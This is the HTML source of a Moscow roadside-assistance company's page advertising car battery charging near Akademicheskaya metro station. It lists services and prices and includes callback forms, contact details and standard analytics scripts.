fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Полная стационарная зарядка аккумулятора - метро Академическая  в Москве</h1>
		<p>Услуга полная стационарная зарядка аккумулятора возле метро Академическая  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-akademicheskaya/" title="Академическая" itemprop="item"><span itemprop="name">Академическая</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/"><span itemprop="name">Зарядка аккумулятора автомобиля </span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/zamena_akkum-2.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/zamena_akkum-2-270x180-3a2.jpg" class="img-fluid" alt="Зарядка аккумулятора автомобиля м. Академическая" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Полностью зарядим аккумулятор авто возле метро Академическая  в Москве с выездом! Заменим ваш аккумулятор на новый или подменный! Срочный выезд - приедем через 15 минут. Поможем завести Ваш автомобиль: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Академическая г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Академическая города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Полная стационарная зарядка аккумулятора автомобиля (АКБ) рядом с метро Академическая. Круглосуточный выезд мастера к вашему неисправному автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Отечественный автомобиль</td>
	<td>1500-2500</td>
</tr><tr>
	<td>2</td>
	<td>Иномарки( в зависимости от сложности)</td>
	<td>2000-3500</td>
</tr><tr>
	<td>3</td>
	<td>Грузовые автомобили (за пару)</td>
	<td>4000-6000</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				<div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/zatyadka-akkumulyatornoq-batarei.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/zatyadka-akkumulyatornoq-batarei.jpg">
	</a>
	<p>Зарядка аккумулятора в ЮЗАО</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/zaryadka-akb.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/zaryadka-akb.jpg">
	</a>
	<p>Зарядка аккумулятора в ЗАО</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/zaryadka-akkumulyatora-avto.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/zaryadka-akkumulyatora-avto.jpg">
	</a>
	<p>Зарядка аккумулятора в САО</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/stacionatnaya-zaryadka-akkumulyatora.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/stacionatnaya-zaryadka-akkumulyatora.jpg">
	</a>
	<p>Стационарная зарядка аккумулятора авто</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/zaryadka-akb-avto.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/zaryadka-akb-avto.jpg">
	</a>
	<p>Зарядка АКБ на юге Москвы</p>
</div>      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf3f2b4684"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/#jf3f2b4684" class="jot-form">
	<input name="JotForm" type="hidden" value="3f2b4684398c1dbeb9736e99845adc31" />
	<input name="JotNow" type="hidden" value="4668" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="4671" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="4672" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="4669" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="4670" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="4673" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Академическая)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/">Зарядка аккумулятора автомобиля </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/izgotovlenie-klyuchej-akademicheskaya/">Изготовление автомобильных ключей  </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/snyatie-sekretok-akademicheskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/avtoservis-akademicheskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/otogrev-mashiny-akademicheskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/buksir-evakuator-manipulyator-akademicheskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/otklyuchenie-signalizacii-akademicheskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/diagnostika-avto-akademicheskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/vskrytie-dveri-kapota-bagazhnika-akademicheskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/zamena-akkumulyatora-akademicheskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/podvoz-topliva-akademicheskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/zamena-i-podkachka-kolyos-akademicheskaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/prikurit-avtomobil-akademicheskaya/">Прикурить автомобиль</a><li  class="avt-aside-serv-last level1 even"><a class="nav-link" href="/metro/auto-help-metro-akademicheskaya/zapravka-kondicionera-avtomobilya-akademicheskaya/">Заправка автокондиционера</a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">АвтоТехпомощь</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2025 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
